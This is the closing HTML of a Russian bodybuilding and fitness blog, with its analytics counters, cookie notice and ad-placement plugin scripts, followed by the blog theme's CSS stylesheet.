";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div><p class="copyright"><span>© 2023. Копирование и использование материалов этого блога без согласия автора и индексируемой ссылки на блог - запрещено и преследуется законом!</span></p></footer>
<!--noindex-->
<div class="footer_mob"><span>© 2023. Блог Ивана Устинова</span><div class="counter" id="counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6076" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6076").src=
"https://counter.yadro.ru/hit?t21.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><p>Копирование и использование материалов этого блога без согласия автора и индексируемой ссылки на блог - запрещено и преследуется действующим законом!</p><p>Привет, меня зовут Иван Устинов и я искренне рад видеть вас на своём блоге! Здесь вы найдёте очень много полезной информации на тему бодибилдинга и фитнеса. Также я буду стараться публиковать актуальные материалы, которые помогут всем нам правильно мыслить и действовать, получая от этого огромные выгоды в жизни!</p></div>
<!--/noindex--><div id = "toTop"></div>
<script>function GoTo(link){window.open(link.replace("_","http\://"));}</script><script type="text/javascript" src="https://pumping-effect.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js?ver=2.9.8" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js?ver=2.9.8" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/addons/adsplacer_pro_adblock_extender/assets/js/jquery.adblock_extender_frontend.js?ver=1.1.0" id="adsplacer_pro_adblock_js-js"></script>
<link rel='stylesheet' id='tablepress-default-css' href='https://pumping-effect.ru/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/js/jquery-ui-1.8.13.slider.min.js?ver=6.8.3" id="jquery-slider-js"></script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/sedlex/inline_scripts/4139b9ad7b935834d8d31961702681728a5a530a.js?ver=20260128" id="sedlex_scripts-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogtheme_by_fayst\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\r\n<!-- \u0410\u0434\u0430\u043f\u0442\u0438\u0432\u043d\u044b\u0439 \u0432\u043d\u0443\u0442\u0440\u044c \u0441\u0442\u0430\u0442\u044c\u0438 pumping -->\r\n<ins class=\"adsbygoogle\"\r\n     style=\"display:block\"\r\n     data-ad-client=\"ca-pub-4301093593333611\"\r\n     data-ad-slot=\"4329134933\"\r\n     data-ad-format=\"auto\"><\/ins>\r\n<script>\r\n(adsbygoogle = window.adsbygoogle || []).push({});\r\n<\/script>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "RU"</script><script>var adsplacerProCity = "2287"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'RU')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', '2287')
                }</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(393);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>var adsplacerProAdblockExtendMessages = ["<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- \u0421\u0441\u044b\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445\u0443 pumping -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9442306878372673\" data-ad-slot=\"7277637331\" data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\" style=\"display:block; text-align:center;\" data-ad-layout=\"in-article\" data-ad-format=\"fluid\" data-ad-client=\"ca-pub-9442306878372673\" data-ad-slot=\"9165434070\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- \u0421\u0441\u044b\u043b\u043a\u0438 \u0432\u043d\u0438\u0437\u0443 pumping -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9442306878372673\" data-ad-slot=\"2218373035\" data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>"]</script><link rel='stylesheet' id='wp-block-library-css' href='https://pumping-effect.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pumping-effect.ru/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pumping-effect.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://pumping-effect.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pumping-effect.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontcss-style-css' href='https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sedlex_styles-css' href='https://pumping-effect.ru/wp-content/sedlex/inline_styles/4fadfdd94b85a063fbacc6f88d7457fc27e0edb3.css?ver=20260128' type='text/css' media='all' />
<script type="module"  src="https://pumping-effect.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pumping-effect.ru\/wp-admin\/admin-ajax.php","nonce":"03d95b78bc","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/js/main.min.js" id="main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-right","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#execphp-19"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://pumping-effect.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(17,17,17,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя данный сайт вы даёте своё согласие на использование файлов Cookie. Если вы с этим не согласны, тогда покиньте этот сайт!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Убрать сообщение">Убрать сообщение</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter40871739 = new Ya.Metrika({ id:40871739, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="//mc.yandex.ru/watch/40871739" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=5e6302cb94f45158&v=6.1.5" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="1c191b47fbb99032d8b7589163deaba0" data-type="share" data-options="round-rect,style1,default,left,slide-up,size48,eachCounter1,eachCounter-bottom,counter0,mobile_position_left" data-social="fb,twi,ok,telegram,vk,wa"></div>
<!-- /uSocial -->
</body></html>
<!-- Cache served by breeze CACHE - Last modified: Wed, 28 Jan 2026 08:24:19 GMT -->


--- FILE ---
content_type: text/css
request_url: https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/style.css
body_size: 8427
content:
/*
	Theme Name: blogtheme_by_fayst
	Description: The theme for the blogger from the school of Alexander Borisov. Author conntacts: email: fayst_k@mail.ru; skype: fayst_k.
	Author: fayst
	Version: 2.11
*/

@font-face {
	font-display:swap;
    font-family: 'PT Sans';
    src: local('PT Sans'), url(fonts/PTS55F_W.woff) format("woff");
}
@font-face {
	font-display:swap;
    font-family: 'PT Sans';
    font-style: italic;
    src: local('PT Sans Italic'), url(fonts/PTS56F_W.woff) format("woff");
}
@font-face {
	font-display:swap;
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: bold;
    src: local('PT Sans Bold'), url(fonts/PTS75F_W.woff) format("woff");
}
@font-face {
	font-display:swap;
    font-family: 'PT Sans';
    font-style: italic;
    font-weight: bold;
    src: local('PT Sans Bold Italic'), url(fonts/PTS76F_W.woff) format("woff");
}
html {
    box-sizing: border-box;
}
*, :before, :after {
    box-sizing: inherit;
}
body {
    margin: 0!important;
    background: url(img/heder.png) 50% 0 no-repeat, url(img/footer.png) 50% bottom no-repeat, url(img/main_theme.jpg) repeat;
    font-family: PT Sans,  Verdana,  sans-serif;
    font-weight: 400;
}
a {
    outline: none;
}
.main_header {
    padding-top: 211px;
    max-width: 1030px;
    text-align: center;
    height: 410px;
    margin: 0 auto;
    box-sizing: border-box;
}
.logo {
    margin: 0 0 28px -75px;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 28px;
    -webkit-text-shadow: 0 -2px 2px #44433e;
    -moz-text-shadow: 0 -2px 2px #44433e;
    text-shadow: 0 -2px 2px #44433e;
}
.logo a:before {
    position: absolute;
    content: '';
    top: 27px;
    left: -25px;
    height: 5px;
    width: 350px;
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
}
.logo a, .logo p {
    margin: 0;
    position: relative;
    color: #44433e;
    text-decoration: none;
}
.title_description {
    margin: 0 0 0 -75px;
    font: italic 400 18px PT Sans,  Verdana,  sans-serif;
}
.title_description b {
    font-size: 20px;
}
.main_menu {
    margin: 0 auto;
    margin-bottom: -5px;
    max-width: 1058px;
    min-height: 50px;
    box-sizing: border-box;
    background: url(img/menu_str_orange.png) 0 0 no-repeat,  url(img/butt_green_right.png) 100% 0 no-repeat;
    background-size:  auto 51px;
    padding: 0 14px;
}
.main_menu nav {
    width: 100%;
    float: left;
    padding: 0;
    display: inline-block;
    box-sizing: border-box;
}
.main_menu nav ul {
    display:  table;
    width:  100%;
    background: -moz-linear-gradient(top, rgba(238, 119, 72, 1) 0%, rgba(224, 76, 19, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(238, 119, 72, 1) 0%, rgba(224, 76, 19, 1) 100%);
    background: linear-gradient(to bottom, rgba(238, 119, 72, 1) 0%, rgba(224, 76, 19, 1) 100%);
    padding: 0;
    margin: 0;
}
.main_menu li {
    text-align:  center;
    padding:  0;
    position:  relative;
    margin:  0;
    list-style:  none;
    display:  table-cell;
    box-sizing:  border-box;
}
.main_menu li:first-child a {
    border-left: 1px solid rgba(238, 119, 72, 0);
}
.main_menu li:last-child {
    background: url(img/butt_green_menu.png) 100% 50% no-repeat; 
    background-size: auto 104%}
.main_menu li:last-child a {
    border-right: 1px solid rgba(238, 119, 72, 0);
    border-left: 1px solid rgba(238, 119, 72, 0);
    border-top: 1px solid rgba(238, 119, 72, 0);
    background: none;
}
.main_menu li a {
    border-top: 1px solid #f7b46e;
    border-right: 1px solid #b14e28;
    border-left: 1px solid #e06b31;
    display: block;
    box-sizing: border-box;
    text-decoration: none;
    color: #ffffff;
    font: 400 18px/50px PT Sans,  Verdana,  sans-serif;
}
.main_menu li a:hover {
    border-top: 1px solid #f7b46e;
    border-right: 1px solid #b14e28;
    border-left: 1px solid #e06b31;
    background: url(img/menu_hover.jpg) repeat-x;
}
.main_menu .current-menu-item a {
    background: url(img/menu_hover.jpg) repeat-x;
}
.main_menu .current-menu-item:before, .main_menu .current-menu-item:after {
    pointer-events: none;
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    height: 5px;
}
.main_menu .current-menu-item:before {
    bottom: 100%;
    background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.main_menu .current-menu-item:after {
    top: 100%;
    background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.main_menu li:last-child a:hover {
    border-top: 1px solid rgba(238, 119, 72, 0);
    border-right: 1px solid rgba(238, 119, 72, 0);
    border-left: 1px solid rgba(238, 119, 72, 0);
    background: none;
}
.container {
	display: table;
    margin: 0 auto;
    padding: 0;
    max-width: 1030px;
    box-sizing: border-box;
    background: url(img/fon_sidebar.jpg) repeat;
    -webkit-box-shadow: 0 10px 55px 0 rgba(25, 25, 25, 0.5), 0 10px 15px 0 rgba(25, 25, 25, 0.5);
    -moz-box-shadow: 0 10px 55px 0 rgba(25, 25, 25, 0.5), 0 10px 15px 0 rgba(25, 25, 25, 0.5);
    box-shadow: 0 10px 55px 0 rgba(25, 25, 25, 0.5), 0 10px 15px 0 rgba(25, 25, 25, 0.5);
}
.clearfix:after {
    display: block;
    content: " ";
    clear: both;
}
main {
    display: table-cell;
	vertical-align: top;
    width: 700px;
    min-height: 2000px;
    padding: 18px;
    box-sizing: border-box;
    background-color: #ebebeb;
}
article {
    margin-bottom: 25px;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 25px 0 rgba(94, 94, 94, 0.5);
    -moz-box-shadow: 0 0 25px 0 rgba(94, 94, 94, 0.5);
    box-shadow: 0 0 25px 0 rgba(94, 94, 94, 0.5);
}
.post_container {
    background: url(img/post_footer.jpg) 50% bottom no-repeat, #ffffff;
    padding: 10px 20px;
    border: 1px solid #ffffff;
}
.in_post {
    background: #ffffff;
}
.in_respond {
    padding: 20px 70px;
}
.in_respond h1 {
    font-weight: 500;
    text-align: center;
}
article .article_content .alignright {
    float: right;
}
article .article_content .alignleft {
    float: left;
}
.in_respond .article_content p {
    font-size: 18px;
}
.in_respond .article_content div {
    width: 49%;
    display: inline-block;
}
.in_respond .article_content div form {
    float: right;
}
.respond_form {
    padding: 30px;
    float: right;
    background: url(img/respond_heder.jpg) 0 top no-repeat, url(img/respond_foot.jpg) 0 bottom no-repeat, #d2ccc9;
    background-size: 100%}
.in_respond .article_content div img {
    width: 90%;
    height: auto;
}
.respond_copyright {
    color: #222222;
    text-align: center;
    margin-top: 50px;
    margin-bottom: 0;
}
#contact_block {
    background: rgba(228, 228, 228, 0);
    border: none;
}
h2, h1 {
    margin: 0 0 -2px;
    font-size: 24px;
    font-weight: 400;
    color: #333333;
    font-weight: 700;
}
h1 a, h2 a {
    color: #333333;
    text-decoration: none;
}
.post_info, .heading {
    font-size: 13px;
}
.post_info {
    background: url(img/logo_kach.png) no-repeat;
    float: left;
}
.heading {
    float: right;
    background: url(img/logo_avtor.png) no-repeat;
}
.heading, .post_info {
    padding: 0 3px 3px 25px;
    font-size: 10pt;
}
.heading a, .post_info .text, .heading a:visited {
    color: #e7612c;
    text-decoration: underline;
}
.heading a:active, .heading a:hover {
    color: #ef906b;
    text-decoration: none;
}
.post_image_container {
    margin: -60px 0 0;
}
.time_post {
    display: flex;
}
.time_post time {
    position: relative;
    color: #ffffff;
    text-align: center;
    font-weight: 700;
    font-size: 18pt;
    background: url(img/fon_date.png) 0 0 no-repeat;
    position: relative;
    width: 70px;
    height: 60px;
    top: 20px;
    left: -65px;
    padding: 5px 0;
}
.time_post time p {
    margin: 3px 0;
    font-size: 8pt;
    font-weight: 400;
}
.post_image {
    position: relative;
    width: 100%;
    height: 364px;
    overflow: hidden;
}
.post_image img {
    width: auto;
    height: auto;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%}
.img_footer {
    background: url(img/footer_post_img.png) no-repeat;
    position: absolute;
    min-height: 104px;
    width: 100%;
	height: auto;
    background-size: 100% auto;
    background-position: 0 100%;
    bottom: 0}
.img_cover {
    text-align: right;
    position: absolute;
    top: 0;
    left: 0;
    padding: 8px 70px 0 0;
    height: 65px;
    width: 100%;
    background: -moz-linear-gradient(left, rgba(28, 52, 78, 0) 0%, rgba(28, 52, 78, 0) 50%, rgba(255, 255, 255, 0.69) 68%, rgba(238, 238, 238, 0.85) 99%);
    background: -webkit-linear-gradient(left, rgba(28, 52, 78, 0) 0%, rgba(28, 52, 78, 0) 50%, rgba(255, 255, 255, 0.69) 68%, rgba(238, 238, 238, 0.85) 99%);
    background: linear-gradient(to right, rgba(28, 52, 78, 0) 0%, rgba(28, 52, 78, 0) 50%, rgba(255, 255, 255, 0.69) 68%, rgba(238, 238, 238, 0.85) 99%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1);
}
.img_title {
    position: relative;
    margin: 0 0 -2px;
    color: #c23903;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 20px;
}
.img_title:after {
    position: absolute;
    right: -65px;
    top: -5px;
    display: block;
    content: " ";
    width: 58px;
    height: 54px;
    background: url(img/logo_small.png);
}
.img_cover span {
    font-size: 16px;
    font-weight: 700;
    color: #1d1d1b;
    font-style: italic;
    text-decoration: none;
}
.post_prev {
    margin: 0 0 30px;
    font-size: 15px;
    color: #222222;
    line-height: 21px;
}
article .article_content p:first-child {
    margin: 0 0 15px;
    font-size: 16px;
    color: #222222;
    line-height: 20px;
}
blockquote {
    margin: 17px 0;
    padding: 15px;
    font-size: 14px;
    color: rgb(83, 83, 83);
    font-style: italic;
    line-height: 1.4;
    border: 3px solid #ffffff;
    background: url(img/citata_left.jpg) 0 100% no-repeat, url(img/citata_right.jpg) 100% 0 no-repeat, #f0f0f0;
    -webkit-box-shadow: 0 2px 6px 2px rgba(228, 228, 228, 1);
    -moz-box-shadow: 0 2px 6px 2px rgba(228, 228, 228, 1);
    box-shadow: 0 2px 6px 2px rgba(228, 228, 228, 1);
}
article .article_content iframe {
    max-width: 100%}
article .article_content p, article .article_content ol, article .article_content ul {
    font-size: 16px;
    color: #222222;
    line-height: 20px;
}
article .article_content img {
    max-width: 100%;
    height: auto;
}
article .article_content ol, article .article_content ul {
    padding-left: 50px;
}
.post_content, article .article_content p {
    margin-bottom: 15px;
}
article .article_content blockquote p {
    margin: 0!important;
}
article ol {
    list-style: none;
    counter-reset: list1;
}
article ol li {
    margin: 0 0 18px;
    position: relative;
    list-style-type: none;
}
article ol li:before {
    position: absolute;
    left: -48px;
    display: block;
    counter-increment: list1;
    content: counter(list1) " ";
    width: 36px;
    height: 40px;
    line-height: 40px;
    font-weight: 700;
    text-align: center;
    color: #ffffff;
    background: url(img/ol_marker.png) 0 0 no-repeat;
}
article ul {
    list-style: none;
}
article ul li {
    position: relative;
    margin: 0 0 18px;
}
article ul li:before {
    position: absolute;
    left: -30px;
    top: 3px;
    display: block;
    content: " ";
    width: 15px;
    height: 15px;
    background: -moz-linear-gradient(top, rgba(150, 189, 55, 1) 0%, rgba(76, 129, 28, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(150, 189, 55, 1) 0%, rgba(76, 129, 28, 1) 100%);
    background: linear-gradient(to bottom, rgba(150, 189, 55, 1) 0%, rgba(76, 129, 28, 1) 100%);
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
}
.coments_value span {
    margin-left: -5px;
    font-size: 14px;
}
.read_next, .coments_value, .subscribe_submit, .subscribe_submit_post, .read_next_post, .respond_submit {
    display: inline-block;
    vertical-align: middle;
}
.read_next, .subscribe_submit, .subscribe_submit_post, .read_next_post, .respond_submit {
    text-align: center;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: background-position 2.5s ease;
    -moz-transition: background-position 2.5s ease;
    -o-transition: background-position 2.5s ease;
    -ms-transition: background-position 2.5s ease;
    transition: background-position 2.5s ease;
}
.read_next {
    background: url(img/read_more_button_fon.png) 0 0 no-repeat, url(img/butt_green.png) left;
    margin-top: 15px;
    float: right;
    width: 213px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #ffffff;
}
.read_next_post {
    background: url(img/post_read_button_fon.png) 0 0 no-repeat, url(img/butt_green.png) left;
    background-size: 100% 100%, auto 100%;
    margin-top: 15px;
    float: right;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #ffffff;
}
.subscribe_submit {
    cursor: pointer;
    background: url(img/but_subs_fon_left.png) 0 0 no-repeat, url(img/but_subs_fon_right.png) 100% 0 no-repeat, url(img/butt_green.png) left;
    width: 260px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #ffffff;
}
.submit_resp {
    background: url(img/respond_but_left.png) 0 0 no-repeat, url(img/respond_but_right.png) 100% 0 no-repeat, url(img/butt_green.png) left;
}
.subscribe_submit_post {
    padding-top: 15px;
    background: url(img/subs_post_button_fon.png) 0 0 no-repeat, url(img/butt_green.png) left;
    background-size: 100% 100%, auto 100%;
    margin-top: 15px;
    float: right;
    width: 47%;
    height: 72px;
    line-height: 20px;
    font-size: 18px;
    color: #ffffff;
    margin-top: 149px;
    margin-right: 22px;
}
.respond_submit {
    cursor: pointer;
    background: url(img/but_comm_fon.png) 0 0 no-repeat, url(img/butt_green.png) left;
    background-size: auto 100%;
    padding: 0!important;
    border: 0!important;
    box-shadow: none!important;
    font-weight: 700;
    float: right;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    width:257px;
    color: #ffffff;
}
.subscribe_submit:hover {
    background-position: 0 0, 100% 0, -250px 0;
}
.read_next:hover, .subscribe_submit_post:hover, .read_next_post:hover, .respond_submit:hover {
    background-position: 0 0, -250px 0;
}
.coments_value {
    float: left;
    margin: 0;
    line-height: 68px;
    color: #000000;
    font-size: 12px;
}
.coments_value a:hover, .coments_value a:active {
    color: #ffffff;
    text-decoration: underline;
}
@keyframes hover {
    50% {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}
100% {
    -webkit-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
}
}@-webkit-keyframes hover-shadow {
    0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
}
100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
}@keyframes hover-shadow {
    0% {
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
50% {
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
}
100% {
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
}.coments_value a {
    display: inline-block;
    position: relative;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.coments_value a:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    top: 70%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 0;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
}
.coments_value a:hover {
    -webkit-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    -webkit-animation-name: hover;
    animation-name: hover;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}
.coments_value a:hover:before {
    opacity: .4;
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    -webkit-animation-name: hover-shadow;
    animation-name: hover-shadow;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}
.subscribe_cover {
    position: relative;
}
.subscribe_main {
    height: 278px;
    width: auto;
    margin-bottom: 30px;
    background: url(img/subs_post.png) 50% 0 no-repeat;
}
.pon_article {
    padding: 0 15px;
}
.pon_aside_titles {
    padding: 10px;
    font-weight: 700;
    font-size: 22px;
    margin-bottom: 0;
}
.pon_article .aside_titles {
    margin-bottom: 10px;
}
.pon_article_content {
    width: 50%;
    margin: 0;
    padding: 10px;
    display: inline-block;
}
